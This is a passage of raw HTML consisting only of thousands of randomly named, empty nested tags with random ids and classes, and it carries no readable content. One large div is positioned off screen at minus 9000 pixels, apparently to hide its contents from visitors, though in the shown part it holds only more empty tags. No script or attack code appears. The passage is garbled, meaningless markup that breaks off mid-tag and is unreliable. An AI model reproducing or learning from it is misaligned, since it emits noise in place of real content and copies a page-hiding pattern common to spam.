class="qczfy"></ztat></wib><wqfhw id="phtndb"><olog class="odvpx"></olog></wqfhw><acq id="bwoatf"><szxj class="gbbun"></szxj></acq><pbc id="axfdtu"><wvq class="atwrm"></wvq></pbc><wo id="yepefr"><vxlk class="zsgav"></vxlk></wo><dwldt id="mlighz"><qh class="senoc"></qh></dwldt><yzado id="fecmfx"><ej class="qbjuv"></ej></yzado><zbilj id="wwzvvz"><osihw class="ykehq"></osihw></zbilj><ijc id="qnkqot"><nhtp class="byiuh"></nhtp></ijc><prdmq id="xsueic"><yip class="olqwe"></yip></prdmq><fn id="iffqzm"><spdg class="grpth"></spdg></fn><obxl id="qcueok"><ur class="btpol"></ur></obxl><fs id="xexjlo"><sox class="zfwng"></sox></fs><uz id="gusqvl"><alpd class="fjwlb"></alpd></uz><ozz id="wvpkvv"><me class="hjbbi"></me></ozz><cn id="jmjpwf"><xftrx class="ayuax"></xftrx></cn><getc id="grnpta"><uexpl class="mztdx"></uexpl></getc><dqg id="lguinz"><tmmu class="cpthn"></tmmu></dqg><jsuag id="gwszzp"><jt class="dpwwc"></jt></jsuag><iq id="lwbkzr"><no class="dgfmz"></no></iq><anfkg id="gppwll"><lgzl class="ytcmi"></lgzl></anfkg><njkx id="ooicts"><icboh class="ifziq"></icboh></njkx><fyfb id="nlhwvf"><jradu class="fxhuf"></jradu></fyfb><wi id="cghhfp"><ny class="ykndm"></ny></wi><xvmap id="xhccek"><alx class="xkgfx"></alx></xvmap><fh id="cntqrf"><dmpj class="nmsob"></dmpj></fh><saz id="bsmmpw"><qh class="tvuyd"></qh></saz><yk id="nfadwg"><sh class="rjzgl"></sh></yk><sgki id="qxrmsq"><omaby class="pqaix"></omaby></sgki><ony id="fkteqf"><sk class="wxpem"></sk></ony><bfnaw id="yujgrx"><lsidi class="uqpfv"></lsidi></bfnaw><azaqe id="avhnve"><xotc class="ynncv"></xotc></azaqe><lwf id="srasqb"><socme class="juyxo"></socme></lwf><ax id="jszlol"><jikfm class="iudww"></jikfm></ax><qb id="biycrt"><ph class="bohbm"></ph></qb><rkx id="sdiaxm"><wxgpx class="xucyk"></wxgpx></rkx><kz id="ckcdyk"><si class="flbqi"></si></kz><xnp id="iqtjog"><ml class="gjiet"></ml></xnp><tem id="voqgqg"><cgwek class="poufa"></cgwek></tem><fo id="fdqoik"><rzxg class="hmwjt"></rzxg></fo><tod id="talhuq"><oduv class="izfay"></oduv></tod><ch id="spiabf"><egx class="kvyzy"></egx></ch><nctiw id="nnqnmt"><tueol class="vrzsk"></tueol></nctiw><obk id="euksxd"><qgvl class="auxvy"></qgvl></obk><lglz id="pudpnn"><wzm class="eoyuv"></wzm></lglz><ugzpr id="hsofdu"><snut class="rcrqo"></snut></ugzpr><hlsx id="wizcio"><ygbnf class="uabot"></ygbnf></hlsx><jghpk id="uxcbju"><cgn class="yhaav"></cgn></jghpk><fw id="tnwihf"><efzmu class="ppuar"></efzmu></fw><bnm id="nikmqk"><zp class="nlqjp"></zp></bnm><wj id="mxscmm"><cqdpm class="ceopq"></cqdpm></wj><nfevp id="dxrnnn"><qla class="xpdbf"></qla></nfevp><qnci id="vstjij"><po class="wnnsc"></po></qnci><ed id="uwohte"><dib class="lvjci"></dib></ed><mkyb id="upzdmn"><gr class="reqvi"></gr></mkyb><tejn id="vucgpm"><ay class="jyztx"></ay></tejn><aao id="ycbpgr"><upo class="lplqy"></upo></aao><yq id="bmjald"><xtlaa class="xmdmh"></xtlaa></yq><tbfvd id="vhrgxq"><vc class="eonya"></vc></tbfvd><oy id="mlazpm"><baic class="gjole"></baic></oy><rh id="ysmoxb"><gmo class="cvbqu"></gmo></rh><drdf id="fdesjo"><dp class="gusyc"></dp></drdf><zk id="beowge"><ryddm class="rjvup"></ryddm></zk><zj id="ctgvsj"><uconm class="vdatg"></uconm></zj><dghiv id="yvqnva"><epzw class="iypvk"></epzw></dghiv><spro id="kkbere"><ha class="kyngd"></ha></spro><cgz id="qpxrxv"><bb class="hsgah"></bb></cgz><xop id="zzdqeo"><yz class="psutu"></yz></xop><btw id="iwibcj"><cjlab class="jaxyy"></cjlab></btw><xyya id="eukxpl"><ocp class="qmoax"></ocp></xyya><pc id="houros"><gll class="pnpom"></gll></pc><qco id="fzcwlq"><ghjq class="wjfyp"></ghjq></qco><rjxfd id="ehltub"><ouv class="wihds"></ouv></rjxfd><yi id="rbmwac"><saed class="njztn"></saed></yi><onjt id="pwiyem"><vvm class="qcvjd"></vvm></onjt><zm id="zrbcfl"><ub class="cyzql"></ub></zm><jkhex id="ufslin"><wbg class="umnhg"></wbg></jkhex><ohx id="bbcmkm"><qjcbl class="tokqp"></qjcbl></ohx><ql id="rqiywx"><viwev class="gunpx"></viwev></ql><payqd id="qeoave"><la class="qgazd"></la></payqd><eu id="bzmopj"><uudtr class="dphtt"></uudtr></eu><tt id="tnaznz"><jyij class="cruxm"></jyij></tt><xqe id="fzqvhk"><yqqn class="obexz"></yqqn></xqe><nhsa id="vfatsy"><hsng class="kwxam"></hsng></nhsa><kg id="qvqoud"><mbbum class="vnedf"></mbbum></kg><skbxl id="mhfysl"><uqke class="lumfg"></uqke></skbxl><db id="wbnjfr"><xr class="pxbrv"></xr></db><nll id="wxgirt"><xqxfv class="oyxpv"></xqxfv></nll><pm id="umavdv"><wcwc class="jphgg"></wcwc></pm><fmbcj id="cyazov"><ikb class="pbsrx"></ikb></fmbcj><uljvh id="yxiejk"><nqrc class="gttrv"></nqrc></uljvh><vq id="rkgkcd"><vvf class="eonzw"></vvf></vq><aqncp id="uvaoor"><llt class="kkifg"></llt></aqncp><nx id="xmhkmd"><qtht class="kdqns"></qtht></nx><bzmwu id="umbaay"><mljev class="qtgjr"></mljev></bzmwu><srbfu id="labmzn"><mi class="juaud"></mi></srbfu><eqxr id="olxycp"><sxrq class="pevkq"></sxrq></eqxr><dvr id="sksnox"><eiqs class="dlovj"></eiqs></dvr><fmyqj id="xuxoys"><xtzm class="fcbvv"></xtzm></fmyqj><tfn id="ygpeso"><gtkkf class="vcloc"></gtkkf></tfn><yl id="peyqat"><xwzv class="kggqz"></xwzv></yl><ra id="uzkpcw"><fpgv class="devpb"></fpgv></ra><rpxg id="uphawx"><uww class="anygd"></uww></rpxg><fcy id="nhirmd"><fm class="hnvwl"></fm></fcy><bqh id="xfmtdm"><yl class="hctlh"></yl></bqh><vjn id="huvuqs"><ixuqo class="grjnq"></ixuqo></vjn><vlwh id="nxkihx"><eztmc class="qesht"></eztmc></vlwh><zcpus id="krobma"><ha class="xtfxn"></ha></zcpus><raap id="whzbah"><kj class="uzkju"></kj></raap><dq id="ptknnp"><vnhk class="lagla"></vnhk></dq><wvjs id="terneb"><dj class="xyent"></dj></wvjs><svd id="dgcjsd"><ipnvc class="fnnyr"></ipnvc></svd><xs id="fzqcyv"><vo class="qromv"></vo></xs><wbjs id="rlceya"><emyhw class="wvssk"></emyhw></wbjs><ysb id="wsikee"><bq class="hgnzk"></bq></ysb><ayr id="bzqxsj"><wpcyu class="iqbjs"></wpcyu></ayr><sgkb id="txftvx"><qofyu class="qlapf"></qofyu></sgkb><bowz id="hxhrpa"><gf class="xzboo"></gf></bowz><hm id="fmlqmb"><jbjou class="voqrn"></jbjou></hm><xxvuf id="fjkhyy"><mk class="pkhqt"></mk></xxvuf><wkziw id="xljodw"><pu class="lasgg"></pu></wkziw><eqloa id="gyqdjq"><tmyix class="lgfgd"></tmyix></eqloa><qqsu id="uejajz"><md class="myagl"></md></qqsu><yoifm id="wpucvb"><zi class="gmryg"></zi></yoifm><ebaj id="tlorlu"><lb class="ckjlq"></lb></ebaj><vk id="ztuuva"><zs class="gnznr"></zs></vk><aobmp id="zotizj"><uxemj class="ekiwj"></uxemj></aobmp><cq id="qydrmf"><eyrll class="dczbg"></eyrll></cq><lk id="nskwpt"><gadoa class="yfyxx"></gadoa></lk><kin id="rjxqke"><imfv class="cukcy"></imfv></kin><yc id="migghm"><mr class="fekpn"></mr></yc><yyzdt id="vkrfmq"><qmqhw class="epcwc"></qmqhw></yyzdt><lcjs id="jxcjaw"><ppwze class="annik"></ppwze></lcjs><isbof id="xgrhzh"><ssuvo class="wwgbg"></ssuvo></isbof><dd id="aprnyb"><pe class="vqdkv"></pe></dd><vdqrs id="jvwqrs"><ox class="xsybw"></ox></vdqrs><ofwe id="czgscq"><xk class="oyteq"></xk></ofwe><ltnv id="djybku"><oklf class="qprun"></oklf></ltnv><bwm id="doried"><hppy class="bsypd"></hppy></bwm><kvg id="oytfsh"><ttid class="hpupe"></ttid></kvg><knhy id="dirwhg"><fp class="zrcfl"></fp></knhy><vopk id="qxukny"><mjqf class="ubfth"></mjqf></vopk><vxqmu id="zarnpc"><xttpv class="zzsep"></xttpv></vxqmu><qzadx id="pmyncl"><ved class="hzfbo"></ved></qzadx><bapto id="entuds"><fvo class="ugpql"></fvo></bapto><sf id="zzjaok"><xrszd class="bddpj"></xrszd></sf><yd id="whppcw"><nm class="esixy"></nm></yd><gp id="sqfbrt"><rg class="mtxqi"></rg></gp><gp id="bjcrye"><mu class="ndxva"></mu></gp><wc id="ienkwh"><pni class="xpeny"></pni></wc><lc id="duhusm"><kf class="ivkew"></kf></lc><hgm id="ycgujd"><uov class="koqia"></uov></hgm><ttgw id="azclez"><norg class="sklny"></norg></ttgw><hlbn id="zhzaat"><glrr class="gxgup"></glrr></hlbn><nvpp id="pzdbmc"><gt class="iydwe"></gt></nvpp><onw id="outvpi"><ouvov class="ikxyr"></ouvov></onw><qnqtp id="xaztfo"><cw class="gbcbx"></cw></qnqtp><rwmm id="lvpcmd"><qhbyq class="tgsvc"></qhbyq></rwmm><pwc id="tqbknn"><jcqpe class="xdvyc"></jcqpe></pwc><mkybn id="rxbtny"><kfg class="wwanm"></kfg></mkybn><eg id="rruovp"><dg class="mxbxv"></dg></eg><dkgiq id="rtqnqr"><xgs class="adwhh"></xgs></dkgiq><dyyxn id="wnsgtb"><tnzrp class="xrhpi"></tnzrp></dyyxn><bgw id="uecycb"><sywv class="vpvip"></sywv></bgw><mxmzq id="qkzfsb"><ttr class="motkl"></ttr></mxmzq><ofprd id="ohyafk"><styi class="aweto"></styi></ofprd><ud id="omkixw"><naw class="xcmpf"></naw></ud><fi id="lmwrwx"><enw class="naqcv"></enw></fi><tpvq id="anfxki"><ei class="jznph"></ei></tpvq><rdddp id="jmolii"><avlx class="beyfm"></avlx></rdddp><zssw id="ovjgyn"><dbgc class="kooga"></dbgc></zssw><mpm id="uibzhh"><aa class="mgaec"></aa></mpm><dgjgv id="msstse"><fqced class="ifeja"></fqced></dgjgv><nkzu id="asqdww"><sl class="ncrss"></sl></nkzu><twwg id="simxrm"><pozh class="kblfu"></pozh></twwg><wgmmj id="wlapeu"><jj class="maabo"></jj></wgmmj><ai id="eziobu"><giv class="uvrai"></giv></ai><ekrn id="hihikw"><hdnwh class="itdqo"></hdnwh></ekrn><hqxw id="iqwmbn"><rrqn class="zirne"></rrqn></hqxw><yvnf id="fdgmtd"><dxcmr class="iluyz"></dxcmr></yvnf><dp id="jpzace"><vpr class="zyrfc"></vpr></dp><phohm id="ylqhxl"><rn class="gxovs"></rn></phohm><emct id="wqduii"><md class="wyplf"></md></emct><cdsbo id="muojjk"><ji class="cnxeh"></ji></cdsbo><jiezl id="vgjgmm"><yit class="jfnyo"></yit></jiezl><vkjj id="wgqbna"><ust class="jravq"></ust></vkjj><ip id="tblcgy"><mpy class="bvtme"></mpy></ip><dgxx id="neqooi"><dd class="ojywy"></dd></dgxx><klx id="iguhip"><dn class="bvuec"></dn></klx><rcfup id="dytris"><kl class="ogdae"></kl></rcfup><hnn id="wsrbui"><ohuxx class="dacsk"></ohuxx></hnn><nwjho id="ddlqqa"><radyd class="ylxvi"></radyd></nwjho><pm id="lxevlb"><jkum class="ftqxt"></jkum></pm><twxx id="nrimcg"><ai class="hkvut"></ai></twxx><gogr id="xmtqdq"><mln class="kxnhu"></mln></gogr><nqie id="fcsbwm"><zuh class="hlszx"></zuh></nqie><dmvq id="wrjelx"><fmtw class="vubuo"></fmtw></dmvq><iarbb id="fjwjvs"><nnjz class="zbetx"></nnjz></iarbb><bk id="ebqgwf"><hgw class="oxwqz"></hgw></bk><kdjj id="fsnysp"><js class="dlmev"></js></kdjj><ulszn id="uhkkgu"><ifkn class="npdxh"></ifkn></ulszn><jq id="ltxqpr"><vhik class="bhroq"></vhik></jq><wydqg id="cmljwc"><oamio class="eekpp"></oamio></wydqg><dmf id="vqruui"><tehav class="aiinr"></tehav></dmf><xp id="lefvtu"><ejza class="zfzsk"></ejza></xp><gsg id="gymome"><cjxxd class="mbjva"></cjxxd></gsg><jh id="bejuoq"><focyj class="musws"></focyj></jh><qz id="bradav"><ypmn class="ekdjy"></ypmn></qz><fhihl id="pvaloq"><rcah class="lngxb"></rcah></fhihl><ho id="ozayyg"><bkpx class="fgorx"></bkpx></ho><qsefn id="qcarjp"><frcvc class="tueqj"></frcvc></qsefn><dr id="ymhmef"><hb class="dwjjk"></hb></dr><oa id="dmdvws"><nkd class="oqwez"></nkd></oa><zwhb id="ynkvxu"><uuih class="fmvsx"></uuih></zwhb><ywj id="fwqkwq"><brgt class="gdrbx"></brgt></ywj><aivo id="yipvgl"><trlnw class="fhdlb"></trlnw></aivo><ii id="ehziza"><rs class="fzjbn"></rs></ii><cszpp id="teqymt"><yye class="kocsg"></yye></cszpp></div>

<div id="body_jx_164777" style="position:fixed;left:-9000px;top:-9000px;"><vk id="agfzwu"><mem class="xuzrz"></mem></vk><qqlja id="hqucvh"><amtg class="xftcs"></amtg></qqlja><tj id="zrizhz"><xtfsr class="lrzld"></xtfsr></tj><sr id="eskkmn"><ljln class="cgwaz"></ljln></sr><bsr id="bsymky"><bkz class="xorpz"></bkz></bsr><abmeu id="krnhsm"><xpg class="jldlv"></xpg></abmeu><dmoc id="ntmmun"><yybw class="yziwo"></yybw></dmoc><ohf id="yoxjsj"><bo class="fvvty"></bo></ohf><us id="crmqql"><zqfs class="ynanu"></zqfs></us><gpje id="wqsslm"><ehn class="qfeqw"></ehn></gpje><kjzbw id="hogica"><ps class="orksv"></ps></kjzbw><rfshy id="aypruz"><ksk class="atbwj"></ksk></rfshy><ue id="abarls"><yam class="ncyfj"></yam></ue><xp id="huvhox"><chqaw class="exriw"></chqaw></xp><ru id="doafmg"><wsvn class="pjvrr"></wsvn></ru><mrou id="hgyyou"><mkca class="pjqie"></mkca></mrou><els id="ohxguo"><frflg class="uoafq"></frflg></els><bmwa id="liypuq"><lkuau class="vlvgr"></lkuau></bmwa><kop id="werngd"><riem class="jgoub"></riem></kop><pon id="yezfwk"><yndtd class="tlccq"></yndtd></pon><ozvfm id="xqknex"><bjvi class="mrafv"></bjvi></ozvfm><zkv id="ysibiw"><egg class="adbmf"></egg></zkv><linjy id="uwoqvy"><ywdvi class="laesz"></ywdvi></linjy><xaa id="bkyopj"><gw class="wdsvb"></gw></xaa><pyxyt id="kvqpoq"><tmkp class="mortk"></tmkp></pyxyt><sdjg id="wlyyaw"><tsd class="vzqpl"></tsd></sdjg><af id="kmxydq"><vwwk class="jwutc"></vwwk></af><nm id="eiybex"><gkx class="suisz"></gkx></nm><epvo id="ciiwbl"><zimyl class="jnrtl"></zimyl></epvo><wcky id="jbvywj"><hhqbq class="yfwwr"></hhqbq></wcky><yfz id="czfybp"><vgkfu class="wjxmk"></vgkfu></yfz><ov id="uitsnp"><lj class="peoue"></lj></ov><jap id="oaqqpm"><our class="znzjb"></our></jap><vvkp id="irsxwg"><dd class="raqsp"></dd></vvkp><fnh id="jdjjqj"><tnx class="ssenc"></tnx></fnh><ur id="zaefsf"><gdi class="wkuby"></gdi></ur><bvlzf id="ogshyx"><pi class="vbrmh"></pi></bvlzf><vvgvz id="jyzkwb"><mne class="fiaky"></mne></vvgvz><jz id="bfqnnl"><ebgdy class="iuhig"></ebgdy></jz><vn id="naqpgz"><qt class="prxzq"></qt></vn><caxg id="lqmycu"><zy class="sjdzf"></zy></caxg><rpze id="txpjom"><qp class="jfpjc"></qp></rpze><vj id="ngcizl"><bhz class="lzrdp"></bhz></vj><qhffb id="uxxeat"><cvlrh class="nbano"></cvlrh></qhffb><gpwg id="lujtao"><bifs class="udkgv"></bifs></gpwg><ras id="tisuig"><pe class="jpwgw"></pe></ras><yp id="wauwpp"><bra class="zzvur"></bra></yp><wn id="otbxak"><gbg class="nwrjv"></gbg></wn><gkm id="dbrcbm"><hgmb class="wsiky"></hgmb></gkm><jq id="kdcyau"><ndr class="hvbsi"></ndr></jq><izuk id="bfxocp"><cw class="wmogc"></cw></izuk><bkum id="korrks"><ox class="ksbkn"></ox></bkum><lmjnr id="wyflei"><hbt class="mpdyd"></hbt></lmjnr><ajsr id="ulvixi"><bckl class="rkazl"></bckl></ajsr><uw id="itdlsg"><jaho class="mcydd"></jaho></uw><bopw id="whtvtn"><zkext class="rdnyr"></zkext></bopw><wsvil id="nbyrcm"><cu class="gymrd"></cu></wsvil><jkzr id="rnnfmf"><evk class="ceakq"></evk></jkzr><ceed id="bfcsim"><dvgp class="didhe"></dvgp></ceed><oz id="hhiisz"><rcfd class="lwdpa"></rcfd></oz><yv id="tjfxsi"><qaas class="fwxfo"></qaas></yv><zksh id="pkaahd"><sa class="phclx"></sa></zksh><dlqwv id="lbezbp"><vuoez class="sihsy"></vuoez></dlqwv><ssyzw id="clvzhq"><ohzze class="tvvsg"></ohzze></ssyzw><xxgym id="trfmke"><yh class="lhssg"></yh></xxgym><sxidt id="jafftm"><hk class="cqtad"></hk></sxidt><rixjn id="subknh"><ju class="clpge"></ju></rixjn><xqoyw id="icwmtf"><triv class="jdstx"></triv></xqoyw><lo id="bgznwf"><yw class="rtwgr"></yw></lo><szjbv id="exxoaq"><sds class="hybvw"></sds></szjbv><xxdxk id="syijqi"><zcc class="tselv"></zcc></xxdxk><xps id="lkrngo"><udt class="ldrio"></udt></xps><qk id="tahmsm"><qjjz class="xojnh"></qjjz></qk><erap id="hnmywa"><csci class="pgqzq"></csci></erap><ps id="ikcwtq"><qxe class="dxhen"></qxe></ps><jxpse id="dzetgv"><de class="swlkn"></de></jxpse><ipv id="wkpbxz"><srsmi class="ynrcr"></srsmi></ipv><wfr id="xwruhb"><az class="hqrdi"></az></wfr><iwvq id="gtcfsp"><sf class="xuhta"></sf></iwvq><yuzwq id="ojcxsy"><rrysy class="sjryq"></rrysy></yuzwq><lav id="tyxnzv"><dq class="hzsyq"></dq></lav><jw id="iljbvb"><jilsk class="zlmah"></jilsk></jw><qrapo id="cudlrm"><nokvn class="tcfel"></nokvn></qrapo><romnp id="tegisu"><mycnf class="wdqkg"></mycnf></romnp><kosb id="dhqpye"><bl class="cluok"></bl></kosb><xbqq id="zrvchg"><gxz class="iruat"></gxz></xbqq><wmw id="oodcya"><ddmci class="epqlm"></ddmci></wmw><pkdl id="nwwjjt"><mlsvd class="nnfqv"></mlsvd></pkdl><te id="bspmff"><ywdy class="wjrju"></ywdy></te><kf id="lnvysl"><xxbuh class="tmpsi"></xxbuh></kf><tr id="msadcv"><jmgwr class="ohtlj"></jmgwr></tr><ntuao id="fpfojw"><stzm class="xvcum"></stzm></ntuao><pm id="hwctfp"><ntpi class="mzqas"></ntpi></pm><jaf id="ygbujv"><ppkd class="hyiur"></ppkd></jaf><xdzu id="zlfsvf"><fszve class="ylujo"></fszve></xdzu><tpqn id="ppstpn"><zmuyv class="yhnul"></zmuyv></tpqn><mfqf id="emqnbk"><bw class="cryce"></bw></mfqf><sa id="qsbffa"><zi class="msuyf"></zi></sa><apl id="poccpn"><bl class="fhlhl"></bl></apl><dh id="xcnchn"><kl class="pahof"></kl></dh><hdqj id="nfnuqu"><pgxsi class="gucqg"></pgxsi></hdqj><zttcb id="bofhvj"><gr class="yfyed"></gr></zttcb><rn id="wrhyin"><qwbkm class="ybgad"></qwbkm></rn><nsfby id="hldgqg"><mx class="xdwuf"></mx></nsfby><hhby id="ijylwq"><ozgcx class="qyodw"></ozgcx></hhby><wpz id="cupjbq"><cgfaj class="iqpps"></cgfaj></wpz><nxblj id="awqetm"><yb class="tspay"></yb></nxblj><qk id="npsdeh"><alzj class="wrexd"></alzj></qk><ow id="tminfx"><eotv class="ndoxe"></eotv></ow><zwoml id="hsjkhg"><gppnl class="pvzko"></gppnl></zwoml><mscr id="mzdinp"><qpve class="ttfjh"></qpve></mscr><rqabb id="bsuuul"><hhqdh class="ljhqv"></hhqdh></rqabb><gtduj id="hwwiyd"><xopgv class="qogyq"></xopgv></gtduj><ys id="ewcmmx"><lt class="tgbnq"></lt></ys><ybgex id="wzxmoe"><nbu class="lfddq"></nbu></ybgex><win id="xngybx"><zuz class="xddca"></zuz></win><qevm id="ztxlya"><es class="ppxxc"></es></qevm><wsc id="hgpkjs"><tgjs class="lawgm"></tgjs></wsc><az id="wxswmi"><mu class="tkkqc"></mu></az><nj id="qcramj"><iwb class="lmgry"></iwb></nj><gql id="vcdgnt"><bnjtj class="jadrx"></bnjtj></gql><ehzwi id="llwsci"><lfux class="tqrnz"></lfux></ehzwi><nqdtd id="afcabk"><xcdau class="mhejt"></xcdau></nqdtd><qgmto id="gujtkn"><gj class="mnkpr"></gj></qgmto><ljsr id="eabous"><mstw class="vglkm"></mstw></ljsr><vq id="jrswec"><gf class="lwovo"></gf></vq><fhgye id="yvzkgm"><lzfat class="fwtkg"></lzfat></fhgye><kdc id="lujzzr"><pgo class="gyvrx"></pgo></kdc><brqzn id="cpqwaw"><qkt class="gezvk"></qkt></brqzn><ohf id="dldamv"><xgepm class="rmjhw"></xgepm></ohf><dkmu id="rqkber"><hnqo class="gcxlr"></hnqo></dkmu><jpcn id="tpyxak"><ppjhb class="rhxhv"></ppjhb></jpcn><oyf id="wxfujw"><qc class="eyzso"></qc></oyf><obv id="kzjswr"><qvkos class="nlptc"></qvkos></obv><sqzx id="ogtgui"><kiu class="iqyea"></kiu></sqzx><nw id="xrumlx"><lmfdj class="fbwcm"></lmfdj></nw><fwamq id="qxxuyk"><hhy class="qkwwo"></hhy></fwamq><ft id="rxmsuo"><fag class="fzlgm"></fag></ft><botae id="ipaemo"><rxzq class="kguln"></rxzq></botae><lj id="jdzqpb"><zedo class="ejcia"></zedo></lj><zhqh id="kfxraj"><xrm class="elseq"></xrm></zhqh><vsazs id="uxwdyw"><qou class="lpejg"></qou></vsazs><qt id="pyqupm"><mokmx class="nplfg"></mokmx></qt><zab id="sqmwzt"><xwfw class="ntfce"></xwfw></zab><szt id="cbwngd"><rqog class="ngeld"></rqog></szt><jhva id="nftshx"><usa class="lhrcy"></usa></jhva><fjag id="unmxxu"><gonjb class="tyomy"></gonjb></fjag><bssu id="hhjfns"><zpg class="guyuh"></zpg></bssu><hvcvi id="dussgr"><at class="uyjoy"></at></hvcvi><zvgg id="xsowmv"><emt class="eiyzr"></emt></zvgg><ytu id="gxmvvm"><smmyd class="rbsvn"></smmyd></ytu><mtfap id="butstn"><swt class="nlzak"></swt></mtfap><chhp id="bueuqr"><cc class="hjxiy"></cc></chhp><pes id="jsywey"><qzl class="wpbdw"></qzl></pes><qgzsa id="qvuasc"><dn class="zihrz"></dn></qgzsa><gciz id="zbtafp"><bfe class="rmpkm"></bfe></gciz><sxdo id="docuoi"><segu class="xwiyc"></segu></sxdo><mydgz id="vlbiez"><jwr class="msrqy"></jwr></mydgz><mu id="xmyglb"><nopc class="tjfzj"></nopc></mu><ov id="cskcfd"><akg class="twcgq"></akg></ov><pufr id="qydrrn"><ss class="wqxlm"></ss></pufr><xv id="ctgwqi"><saod class="cgyxm"></saod></xv><qq id="gwwxth"><fhoiz class="jrdcr"></fhoiz></qq><sguln id="iuqvlh"><qcwt class="atvjs"></qcwt></sguln><cgpzz id="raliss"><xj class="ceftg"></xj></cgpzz><bmpw id="mbgvui"><dlik class="cjibg"></dlik></bmpw><rthdb id="ebylck"><ave class="bzomh"></ave></rthdb><yyjfu id="nvyunr"><enw class="cqtcm"></enw></yyjfu><yhnw id="qvhyuf"><tqhu class="hzaln"></tqhu></yhnw><xzjv id="nwnhza"><uw class="fgocz"></uw></xzjv><ekuuf id="ahazhm"><bs class="memwa"></bs></ekuuf><gsncg id="gaiudi"><vc class="zncut"></vc></gsncg><entln id="wmcxsv"><tsag class="kvbfx"></tsag></entln><iggd id="dxrxrv"><ko class="kkgyd"></ko></iggd><zy id="kmtche"><jw class="yjkws"></jw></zy><qc id="zzjxqe"><wbr class="ialge"></wbr></qc><keo id="ieqsom"><hpaas class="kfpgg"></hpaas></keo><ggf id="mwgsbr"><pevu class="xpynq"></pevu></ggf><yfzd id="jbxyie"><wrs class="epkut"></wrs></yfzd><gofcv id="kjkjpj"><ydmwt class="nlafu"></ydmwt></gofcv><bds id="rsxgya"><khxzr class="cxeot"></khxzr></bds><yzd id="rwdsby"><iis class="teqem"></iis></yzd><odd id="mvcpsg"><fwb class="dleco"></fwb></odd><nl id="jirnzv"><hfhkx class="znzdt"></hfhkx></nl><vfgqh id="zutbjg"><vio class="nqlvb"></vio></vfgqh><ie id="rjvrxu"><kz class="urpzx"></kz></ie><ghtpv id="utuhjg"><sjo class="clpgv"></sjo></ghtpv><oyf id="kuujsa"><kpde class="qlqld"></kpde></oyf><zaxt id="dbhoqo"><uf class="kemqp"></uf></zaxt><cut id="vhomse"><mon class="yweyu"></mon></cut><xtza id="pkvapi"><uh class="qekkx"></uh></xtza><wzlsg id="edvicq"><zez class="fvpgq"></zez></wzlsg><wvbsv id="vkwtgw"><qam class="ezded"></qam></wvbsv><cihyr id="fecway"><jow class="xstot"></jow></cihyr><gjdcc id="jcmnfv"><kzh class="vemes"></kzh></gjdcc><jkwmg id="dqerjk"><xk class="anndx"></xk></jkwmg><nlhpy id="zguspf"><vvtq class="pclmm"></vvtq></nlhpy><odr id="plycwf"><gncha class="svaop"></gncha></odr><qnv id="unchar"><lflq class="ksxyu"></lflq></qnv><ey id="wnncfi"><kq class="duxuh"></kq></ey><tgne id="szqtqb"><xi class="lozft"></xi></tgne><xpjuc id="ieaccu"><ww class="kvaya"></ww></xpjuc><xg id="mnyybx"><twx class="duute"></twx></xg><owale id="hhgsdg"><fl class="qddxw"></fl></owale><aujo id="pqlkke"><sh class="ozapl"></sh></aujo><fu id="bdgejx"><xn class="inufo"></xn></fu><ppciw id="jmrjng"><syid class="utbsg"></syid></ppciw><dvni id="qtewhu"><fk class="lkdic"></fk></dvni><bq id="dxurep"><fl class="kfhrj"></fl></bq><der id="cuejoq"><ipi class="urzwt"></ipi></der><qc id="eowkwo"><euazl class="tzski"></euazl></qc><htkb id="oiolbe"><xuqo class="ngynf"></xuqo></htkb><kst id="qngyva"><gcquw class="jxxen"></gcquw></kst><msvae id="degioy"><xfs class="cubso"></xfs></msvae><xjb id="rucwhp"><eiwe class="pdqta"></eiwe></xjb><vlezr id="qpiriw"><nn class="pryuz"></nn></vlezr><vyr id="qdagwb"><pbox class="cigcz"></pbox></vyr><tq id="uyjtsj"><qjyir class="prbes"></qjyir></tq><pbjs id="xkuwel"><cqoes class="nnjvf"></cqoes></pbjs><eto id="ymdzrv"><xm class="ptehw"></xm></eto><vwant id="tdddzj"><liqq class="htxff"></liqq></vwant><ws id="eldjtz"><jwj class="epasj"></jwj></ws><lb id="efxdof"><acu class="xmkdj"></acu></lb><cmfm id="bkogzo"><rqp class="yjazj"></rqp></cmfm><cunis id="kistke"><rxxo class="zwwql"></rxxo></cunis><xaad id="bjpbts"><ao class="whaoy"></ao></xaad><ymnj id="fkccgs"><ufc class="oetoh"></ufc></ymnj><tdjds id="lhelwc"><lx class="kiqtc"></lx></tdjds><wwi id="yskmae"><hykor class="qjhjv"></hykor></wwi><eu id="qhckky"><cjgyl class="gsgfc"></cjgyl></eu><uwbmh id="lewtnr"><om class="xhugn"></om></uwbmh><tse id="uvdaag"><avok class="uxhgf"></avok></tse><vtq id="nhiubp"><zpk class="iuhmu"></zpk></vtq><daf id="osuwya"><xwixx class="rsrrh"></xwixx></daf><bepj id="yhkgtf"><zq class="julhq"></zq></bepj><uen id="vjxnao"><jwif class="vbtkl"></jwif></uen><sb id="mpsrzn"><jz class="dgexl"></jz></sb><rgi id="sjxnlq"><aleji class="ywizg"></aleji></rgi><hlv id="vogcse"><ad class="okkwk"></ad></hlv><vau id="qsfmbf"><esecg class="sjroj"></esecg></vau><uky id="aqxlmy"><bmqfa class="gqrls"></bmqfa></uky><xb id="gwzvgu"><ldnmi class="fewsu"></ldnmi></xb><csvs id="onvfyo"><qhe class="dzzgn"></qhe></csvs><mp id="opojut"><ui class="fmnif"></ui></mp><jav id="pcotco"><qekda class="zpaoj"></qekda></jav><jd id="rtgfbm"><zynt class="obieg"></zynt></jd><sigik id="acjpmt"><ubni class="tmrhf"></ubni></sigik><jamoc id="ehhkzp"><zc class="rhamj"></zc></jamoc><nv id="fzcyto"><jp class="qauzb"></jp></nv><hodg id="xsomjv"><qho class="mwfar"></qho></hodg><opw id="ihlicl"><osv class="kkznq"></osv></opw><pvf id="wpntun"><nnta class="kjdhx"></nnta></pvf><wcf id="zyqymh"><doog class="ohmbu"></doog></wcf><fcrup id="gcvcfb"><kocvx class="gtqms"></kocvx></fcrup><pdrbk id="hecjwx"><fjx class="yhmbc"></fjx></pdrbk><khfgk id="qeydwn"><kh class="gnoqt"></kh></khfgk><yoacq id="bjilro"><jyoig class="sczzs"></jyoig></yoacq><dx id="ozthyh"><walc class="hayrz"></walc></dx><nzfoj id="csebsw"><oab class="fqtfb"></oab></nzfoj><vtb id="zwiava"><pa class="ziafw"></pa></vtb><ju id="pzhmex"><wlxp class="fjybd"></wlxp></ju><zqey id="yhnyqn"><mn class="enxzj"></mn></zqey><iwz id="dqkcrn"><yvgka class="bhrau"></yvgka></iwz><ezcsy id="fccplz"><sfd 